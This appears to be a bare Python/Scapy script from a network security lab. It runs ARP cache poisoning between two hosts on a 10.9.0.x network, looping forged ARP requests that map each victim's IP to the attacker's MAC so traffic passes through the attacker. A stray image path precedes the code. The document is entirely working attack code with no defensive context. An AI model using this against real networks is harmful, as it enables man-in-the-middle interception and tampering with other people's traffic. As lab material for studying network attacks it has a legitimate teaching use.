 from scapy.all import *
import time
ip_A = "10.9.0.5"
ip_B = "10.9.0.6"
ip_M = "10.9.0.105"
mac_A = "02:42:0a:09:00:05"
mac_B = "02:42:0a:09:00:06"
mac_M = "02:42:0a:09:00:69"

while 1:
        E = Ether(dst=mac_A,src=mac_M)
        A = ARP(hwsrc=mac_M,psrc=ip_B,pdst=ip_A,hwdst=mac_A)
        A.op = 1 # 1 for ARP request; 2 for ARP reply
        pkt = E/A
        sendp(pkt)
        E = Ether(dst=mac_B, src=mac_M)
        A = ARP(hwsrc=mac_M,psrc=ip_A,pdst=ip_B,hwdst=mac_B)
        A.op = 1
        pkt = E/A
        sendp(pkt)
        time.sleep(5)